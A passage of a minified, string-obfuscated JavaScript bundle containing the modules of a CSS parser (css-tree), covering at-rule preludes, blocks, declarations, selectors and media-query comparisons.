r.Mw:this[e(2851)]();continue;case r.M$:o=!0,this[e(2851)]();continue}let s=t[e(3139)][e(802)](this,i);if(void 0===s)break;o&&(t[e(1376)]&&t[e(1376)][e(802)](this,s,n,i),o=!1),n[e(2238)](s)}return o&&t[e(1376)]&&t[e(1376)][e(802)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(468),r(2785),r(1059),"or"]),s={parse:{prelude(){const t=r,e=this[t(1363)]();if(this[t(465)]===o.Vy){const n=this[t(1608)](this[t(2594)],this[t(1462)]);i[t(566)](n[t(3500)]())||e[t(2238)](this[t(2590)]())}return e[t(2238)](this[t(2382)](t(2010))),e},block(t=!1){return this[r(2368)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(2368)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(572)]((()=>{const e=n;try{return t[e(802)](this)}finally{this[e(924)](),this[e(2547)](0)!==r.no&&this[e(3592)]()}}),e||(()=>this[n(2831)](null,!0)))}const i={layer(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(2142)]);return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e},supports(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(704)],(()=>o[t(802)](this,(()=>this[t(2382)](t(1993))))));return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(1363)]();switch(this[t(465)]){case r.Qf:e[t(2238)](this[t(2632)]());break;case r.s0:case r.zt:e[t(2238)](this[t(2435)]());break;default:this[t(3592)](t(3567))}return this[t(924)](),this[t(465)]===r.Vy&&this[t(3255)](this[t(2594)],this[t(1462)],t(3238))?e[t(2238)](this[t(2590)]()):this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(3403))&&e[t(2238)](this[t(1449)](null,i)),this[t(924)](),this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(623))&&e[t(2238)](this[t(1449)](null,i)),this[t(2547)](0)!==r.Vy&&this[t(2547)](0)!==r.AJ||e[t(2238)](this[t(2147)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1625)]())},block(){return this[a2l(2368)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2147)]())},block(t=!1){return this[a2l(2368)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(4016)]())},block(t=!1){return this[a2l(2368)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(2368)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2382)](t(1993)))},block(t=!1){return this[a2l(2368)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(2430)==typeof e&&/^\s*\|/[n(3340)](e)?n(2430)==typeof t?t+e:e[n(3764)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(1769)](null);for(const[o,i]of Object[n(3931)](t))if(i){r[o]={};for(const t of Object[n(2847)](i))e[n(682)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(3931)](e))switch(s){case n(627):i[s]=Boolean(a);break;case n(2448):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1705):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=Array[n(1292)](e)?e:[];break;case n(3520):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3747)]||null,descriptors:{...o[n(2296)]}};if(e){a[n(3747)]=e[n(3747)]?r(a[n(3747)],e[n(3747)]):a[n(3747)]||null;for(const[t,o]of Object[n(3931)](e[n(2296)]||{}))a[n(2296)][t]=o?r(a[n(2296)][t],o):null;Object[n(2847)](a[n(2296)])[n(2141)]||(a[n(2296)]=null)}}break;case n(940):case n(3398):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=r(i[s][t],e);break;case n(2761):case n(1656):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]={...i[s][t],...e};break;case n(2325):i[s]={...t[s],...a};break;case n(378):case n(1146):i[s]={...t[s],...o(a,[n(989)])};break;case n(550):i[s]={...t[s],...o(a,[n(2168),n(2150),n(989),n(2719),n(1191)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3456),stylesheet:r(3456),atrule:r(635),atrulePrelude(t){const e=r;return this[e(3793)](t[e(378)]?String(t[e(378)]):null)},mediaQueryList:r(2147),mediaQuery:r(3669),condition(t){const e=r;return this[e(2382)](t[e(3943)])},rule:r(2050),selectorList:r(1582),selector:r(2185),block(){return this[r(2368)](!0)},declarationList:r(649),declaration:r(704),value:r(1503)},features:{supports:{selector(){return this[r(2185)]()}},container:{style(){return this[r(704)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3661)][e(2150)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2779)],findLast:d[e(1601)],findAll:d[e(3510)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3196)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3661)]=new c.J({generic:t[e(627)],cssWideKeywords:t[e(2448)],units:t[e(1705)],types:t[e(940)],atrules:t[e(3520)],properties:t[e(3398)],node:t[e(550)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(2126)](this[t(2831)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();if(this[t(924)](),e[t(2238)](this[t(2590)]()),this[t(924)](),this[t(465)]===r.A9){e[t(2238)](this[t(2423)]());const n=this[t(3185)],o=this[t(1872)]?this[t(1503)](null):this[t(2831)](this[t(2667)],!1);if(t(1503)===o[t(1054)]&&o[t(3611)][t(1984)])for(let e=n-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===r.M$){o[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}e[t(2238)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(2594)]+t;const a=this[n(2405)](r);for(a!==i&&a!==s||(e&&this[n(3592)](n(1248)),r++);r<this[n(1462)];r++)(0,o.yp)(this[n(2405)](r))||this[n(3592)](n(775),r)}function d(t){return u[a2l(802)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(4026)](this[n(2594)]+t,e)){let r="";switch(e){case a:r=n(3694);break;case s:r=n(3579)}this[n(3592)](r,this[n(2594)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(465)];for(;r===o.M$||r===o.Mw;)r=this[t(3466)](++e);if(r!==o.wN){if(!this[t(3915)](i,e)&&!this[t(3915)](s,e))return null;n=this[t(3915)](i,e)?i:s;do{r=this[t(3466)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2918)](e),d[t(802)](this,c))}return e>0&&this[t(2918)](e),0===n&&(r=this[t(2405)](this[t(2594)]),r!==i&&r!==s&&this[t(3592)](t(3631))),d[t(802)](this,0!==n),n===s?"-"+this[t(3148)](o.wN):this[t(3148)](o.wN)}const m=r(3353),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2594)];let n=null,m=null;if(this[t(465)]===o.wN)d[t(802)](this,l),m=this[t(3148)](o.wN);else if(this[t(465)]===o.Vy&&this[t(4026)](this[t(2594)],s))switch(n="-1",h[t(802)](this,1,a),this[t(1462)]-this[t(2594)]){case 2:this[t(2851)](),m=f[t(802)](this);break;case 3:h[t(802)](this,2,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,2,s),u[t(802)](this,3,c),this[t(2851)](),m=this[t(750)](e+2)}else if(this[t(465)]===o.Vy||this[t(3915)](i)&&this[t(3466)](1)===o.Vy){let r=0;switch(n="1",this[t(3915)](i)&&(r=1,this[t(2851)]()),h[t(802)](this,0,a),this[t(1462)]-this[t(2594)]){case 1:this[t(2851)](),m=f[t(802)](this);break;case 2:h[t(802)](this,1,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,1,s),u[t(802)](this,2,c),this[t(2851)](),m=this[t(750)](e+r+1)}}else if(this[t(465)]===o.fg){const r=this[t(2405)](this[t(2594)]),l=r===i||r===s;let p=this[t(2594)]+l;for(;p<this[t(1462)]&&(0,o.yp)(this[t(2405)](p));p++);p===this[t(2594)]+l&&this[t(3592)](t(775),this[t(2594)]+l),h[t(802)](this,p-this[t(2594)],a),n=this[t(1608)](e,p),p+1===this[t(1462)]?(this[t(2851)](),m=f[t(802)](this)):(h[t(802)](this,p-this[t(2594)]+1,s),p+2===this[t(1462)]?(this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN)):(u[t(802)](this,p-this[t(2594)]+2,c),this[t(2851)](),m=this[t(750)](p+1)))}else this[t(3592)]();return null!==n&&n[t(2405)](0)===i&&(n=n[t(3290)](1)),null!==m&&m[t(2405)](0)===i&&(m=m[t(3290)](1)),{type:t(3353),loc:this[t(1022)](e,this[t(2594)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1416)](n+r)}else this[e(1416)](n)}else this[e(1416)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(3124)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(3466)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(635),c=r(378),l={name:String,prelude:[r(3793),r(2831),null],block:[r(2368),null]};function u(t=!1){const e=r,n=this[e(2594)];let a,c,l=null,u=null;switch(this[e(1118)](o.zu),a=this[e(750)](n+1),c=a[e(3500)](),this[e(924)](),!1===this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&(l=this[e(674)]?this[e(572)](this[e(3793)][e(2333)](this,a,t),i):i[e(802)](this,this[e(3185)]),this[e(924)]()),this[e(465)]){case o.Qq:this[e(2851)]();break;case o.X6:u=hasOwnProperty[e(802)](this[e(378)],c)&&e(3196)==typeof this[e(378)][c][e(2447)]?this[e(378)][c][e(2447)][e(802)](this,t):this[e(2368)](s[e(802)](this))}return{type:e(635),loc:this[e(1022)](n,this[e(2594)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1729)](o.zu,"@"+t[e(2168)]),null!==t[e(3747)]&&this[e(550)](t[e(3747)]),t[e(2447)]?this[e(550)](t[e(2447)]):this[e(1729)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3793),s=r(3648),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3500)]()),this[e(924)](),n=hasOwnProperty[e(802)](this[e(378)],t)&&e(3196)==typeof this[e(378)][t][e(3747)]?this[e(378)][t][e(3747)][e(802)](this):this[e(1706)](this[e(2761)][e(3793)]),this[e(924)](),!0!==this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&this[e(3592)](e(2065)),{type:e(3793),loc:this[e(2240)](n),children:n}}function l(t){this[r(3611)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(3869)]&&this[t(3592)](t(2567));const e=this[t(2594)];let n=!1;return this[t(3915)](s)?(n=!0,this[t(2851)]()):this[t(3915)](l)||this[t(1118)](o.Vy),this[t(3915)](l)?this[t(2405)](this[t(2594)]+1)!==a?(this[t(2851)](),this[t(1118)](o.Vy)):n&&this[t(3592)](t(3491),this[t(1462)]):n&&this[t(3592)](t(3160)),{type:t(2590),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function h(){const t=a2l,e=this[t(2594)],n=this[t(2405)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3592)](t(1107)),this[t(2851)](),n!==a&&(this[t(3915)](a)||this[t(3592)](t(2330)),this[t(2851)]()),this[t(750)](e)}const f=r(353),m={name:r(2590),matcher:[String,null],value:[r(2632),r(2590),null],flags:[String,null]};function p(){const t=r,e=this[t(2594)];let n,i=null,s=null,a=null;return this[t(1118)](o.hk),this[t(924)](),n=d[t(802)](this),this[t(924)](),this[t(465)]!==o.Oh&&(this[t(465)]!==o.Vy&&(i=h[t(802)](this),this[t(924)](),s=this[t(465)]===o.Qf?this[t(2632)]():this[t(2590)](),this[t(924)]()),this[t(465)]===o.Vy&&(a=this[t(3148)](o.Vy),this[t(924)]())),this[t(1118)](o.Oh),{type:t(353),loc:this[t(1022)](e,this[t(2594)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1729)](o._i,"["),this[e(550)](t[e(2168)]),null!==t[e(1231)]&&(this[e(1416)](t[e(1231)]),this[e(550)](t[e(3605)])),null!==t[e(1807)]&&this[e(1729)](o.Vy,t[e(1807)]),this[e(1729)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(2831)](null,!0)}function a(){const t=a2l;return this[t(572)](this[t(2050)],s)}function c(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}function l(){const t=a2l;if(this[t(465)]===o.Qq)return c[t(802)](this,this[t(3185)]);const e=this[t(572)](this[t(704)],c);return this[t(465)]===o.Qq&&this[t(2851)](),e}const u=r(2368),d=r(2447),h={children:[[r(635),r(2050),r(704)]]};function f(t){const e=r,n=t?l:a,c=this[e(2594)];let u=this[e(1363)]();this[e(1118)](o.X6);t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2851)]();break;case o.zu:u[e(2238)](this[e(572)](this[e(635)][e(2333)](this,t),s));break;default:t&&this[e(3915)](i)?u[e(2238)](a[e(802)](this)):u[e(2238)](n[e(802)](this))}return this[e(3869)]||this[e(1118)](o.Q0),{type:e(2368),loc:this[e(1022)](c,this[e(2594)]),children:u}}function m(t){const e=r;this[e(1729)](o.X6,"{"),this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")})),this[e(1729)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1905),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.hk),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.Oh),{type:n(1905),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o._i,"["),this[e(3611)](t),this[e(1729)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3032),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.zG),{type:t(3032),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.zG,t(1132))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.lh),{type:t(540),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.lh,t(1712))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3718),a={name:String};function c(){const t=r;return this[t(3051)](i),{type:t(3718),loc:this[t(1022)](this[t(2594)]-1,this[t(1462)]),name:this[t(3148)](o.Vy)}}function l(t){const e=r;this[e(1729)](o._i,"."),this[e(1729)](o.Vy,t[e(2168)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2897),u={name:String};function d(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case o.M$:n=" ";break;case o._i:switch(this[t(2405)](this[t(2594)])){case a:case i:case c:this[t(2851)]();break;case s:this[t(2851)](),this[t(3923)](t(3157)),this[t(3051)](s);break;default:this[t(3592)](t(1167))}n=this[t(750)](e)}return{type:t(2897),loc:this[t(1022)](e,this[t(2594)]),name:n}}function h(t){const e=r;this[e(1416)](t[e(2168)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3685),c={value:String};function l(){const t=r,e=this[t(2594)];let n=this[t(1462)];return this[t(1118)](o.Mw),n-e+2>=2&&this[t(2405)](n-2)===i&&this[t(2405)](n-1)===s&&(n-=2),{type:t(3685),loc:this[t(1022)](e,this[t(2594)]),value:this[t(1608)](e+2,n)}}function u(t){const e=r;this[e(1729)](o.Mw,"/*"+t[e(3605)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2382),a={kind:String,children:[[r(2590),r(2283),r(2961),r(1474),r(2516)]]};function c(t){const e=r;return this[e(1278)](1)===o.Vy&&i[e(566)](this[e(1278)](2))?this[e(2283)](t):this[e(1474)](t)}const l={media:c,container:c,supports(){return this[r(2516)]()}};function u(t=r(3467)){const e=r,n=this[e(1363)]();t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Mw:case o.M$:this[e(2851)]();continue;case o.Vy:n[e(2238)](this[e(2590)]());break;case o.AJ:{let r=this[e(572)]((()=>l[t][e(802)](this,t)),(()=>null));r||(r=this[e(572)]((()=>{const n=e;this[n(1118)](o.AJ);const r=this[n(2382)](t);return this[n(1118)](o.no),r}),(()=>this[e(1538)](t)))),n[e(2238)](r);break}case o.zt:{let r=this[e(572)]((()=>this[e(2961)](t)),(()=>null));r||(r=this[e(1538)](t)),n[e(2238)](r);break}default:break t}return n[e(1984)]&&this[e(3592)](e(1311)),{type:e(2382),loc:this[e(2240)](n),kind:t,children:n}}function d(t){const e=r;t[e(3611)][e(2200)]((t=>{const n=e;n(2382)===t[n(1054)]?(this[n(1729)](o.AJ,"("),this[n(550)](t),this[n(1729)](o.no,")")):this[n(550)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(2831)](this[t(2667)],!0)}function m(){const t=a2l;return this[t(2831)](this[t(2667)],!1)}function p(){const t=a2l,e=this[t(3185)],n=this[t(1503)]();return t(2831)!==n[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3915)](s)&&!1===this[t(3059)](e)&&this[t(3592)](),n}const g=r(704),w=r(2881),b={important:[Boolean,String],property:String,value:[r(1503),r(2831)]};function y(){const t=r,e=this[t(2594)],n=this[t(3185)],a=x[t(802)](this),c=(0,o.vs)(a),l=c?this[t(1872)]:this[t(863)],u=c?m:f;let d,h=!1;this[t(924)](),this[t(1118)](i.Qx);const g=this[t(3185)];if(c||this[t(924)](),d=l?this[t(572)](p,u):u[t(802)](this,this[t(3185)]),c&&t(1503)===d[t(1054)]&&d[t(3611)][t(1984)])for(let e=g-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===i.M$){d[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}return this[t(3915)](s)&&(h=A[t(802)](this),this[t(924)]()),!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3059)](n)&&this[t(3592)](),{type:t(704),loc:this[t(1022)](e,this[t(2594)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1729)](i.Vy,t[e(3449)]),this[e(1729)](i.Qx,":"),this[e(550)](t[e(3605)]),t[e(2901)]&&(this[e(1729)](i._i,"!"),this[e(1729)](i.Vy,!0===t[e(2901)]?e(2901):t[e(2901)]))}function x(){const t=r,e=this[t(2594)];if(this[t(465)]===i._i)switch(this[t(2405)](this[t(2594)])){case u:case c:case d:case a:case l:this[t(2851)]();break;case h:this[t(2851)](),this[t(3915)](h)&&this[t(2851)]()}return this[t(465)]===i.Vw?this[t(1118)](i.Vw):this[t(1118)](i.Vy),this[t(750)](e)}function A(){const t=r;this[t(1118)](i._i),this[t(924)]();const e=this[t(3148)](i.Vy);return t(2901)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}const a=r(649),c={children:[[r(704),r(635),r(2050)]]};function l(){const t=r,e=this[t(1363)]();for(;!this[t(3869)];)switch(this[t(465)]){case o.M$:case o.Mw:case o.Qq:this[t(2851)]();break;case o.zu:e[t(2238)](this[t(572)](this[t(635)][t(2333)](this,!0),s));break;default:this[t(3915)](i)?e[t(2238)](this[t(572)](this[t(2050)],s)):e[t(2238)](this[t(572)](this[t(704)],s))}return{type:t(649),loc:this[t(2240)](e),children:e}}function u(t){const e=r;this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1610),s={value:String,unit:String};function a(){const t=r,e=this[t(2594)],n=this[t(3766)](o.fg);return{type:t(1610),loc:this[t(1022)](e,this[t(2594)]),value:n,unit:this[t(1608)](e+n[t(2141)],this[t(2594)])}}function c(t){const e=r;this[e(1729)](o.fg,t[e(3605)]+t[e(2768)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2283),a={kind:String,name:String,value:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function c(t){const e=r,n=this[e(2594)];let s,a=null;if(this[e(1118)](o.AJ),this[e(924)](),s=this[e(3148)](o.Vy),this[e(924)](),this[e(465)]!==o.no){switch(this[e(1118)](o.Qx),this[e(924)](),this[e(465)]){case o.wN:a=this[e(2547)](1)===o._i?this[e(3877)]():this[e(2748)]();break;case o.fg:a=this[e(1610)]();break;case o.Vy:a=this[e(2590)]();break;case o.zt:a=this[e(572)]((()=>{const t=e,n=this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);return this[t(924)](),this[t(3915)](i)&&this[t(3592)](),n}),(()=>this[e(3877)]()));break;default:this[e(3592)](e(3636))}this[e(924)]()}return this[e(3869)]||this[e(1118)](o.no),{type:e(2283),loc:this[e(1022)](n,this[e(2594)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1729)](o.AJ,"("),this[e(1729)](o.Vy,t[e(2168)]),null!==t[e(3605)]&&(this[e(1729)](o.Qx,":"),this[e(550)](t[e(3605)])),this[e(1729)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2961),s={kind:String,feature:String,value:[r(704),r(2185)]};function a(t,e){const n=r,o=(this[n(1656)][t]||{})[e];return n(3196)!=typeof o&&this[n(3592)](n(561)+e+"()"),o}function c(t=r(2425)){const e=r,n=this[e(2594)],i=this[e(2962)](),s=a[e(802)](this,t,i[e(3500)]());this[e(924)]();const c=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=s[t(802)](this);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2831)](null,!1)));return this[e(3869)]||this[e(1118)](o.no),{type:e(2961),loc:this[e(1022)](n,this[e(2594)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(3755)]+"("),this[e(550)](t[e(3605)]),this[e(1729)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1474),u={kind:String,left:[r(2590),r(2748),r(1610),r(3877),r(1449)],leftComparison:String,middle:[r(2590),r(2748),r(1610),r(3877),r(1449)],rightComparison:[String,null],right:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function d(){const t=r;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(3915)](i,this[t(1169)](1))?this[t(3877)]():this[t(2748)]();case o.fg:return this[t(1610)]();case o.Vy:return this[t(2590)]();case o.zt:return this[t(572)]((()=>{const e=t,n=this[e(1449)](this[e(1706)],this[e(2761)][e(1503)]);return this[e(924)](),this[e(3915)](i)&&this[e(3592)](),n}),(()=>this[t(3877)]()));default:this[t(3592)](t(3636))}}function h(t){const e=r;if(this[e(924)](),this[e(3915)](s)||this[e(3915)](c)){const t=this[e(2039)][this[e(2594)]];return this[e(2851)](),this[e(3915)](a)?(this[e(2851)](),t+"="):t}if(this[e(3915)](a))return"=";this[e(3592)](e(3360)+(t?e(1776):"")+e(2658))}function f(t=r(2425)){const e=r,n=this[e(2594)];this[e(924)](),this[e(1118)](o.AJ);const i=d[e(802)](this),s=h[e(802)](this,e(2590)===i[e(1054)]),a=d[e(802)](this);let c=null,l=null;return this[e(2547)](0)!==o.no&&(c=h[e(802)](this),l=d[e(802)](this)),this[e(924)](),this[e(1118)](o.no),{type:e(1474),loc:this[e(1022)](n,this[e(2594)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(1592)]),this[e(1416)](t[e(2245)]),this[e(550)](t[e(1988)]),t[e(1233)]&&(this[e(1416)](t[e(1542)]),this[e(550)](t[e(1233)])),this[e(1729)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1449),s=r(3196),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2594)],s=this[n(2962)](),a=s[n(3500)]();let c;return 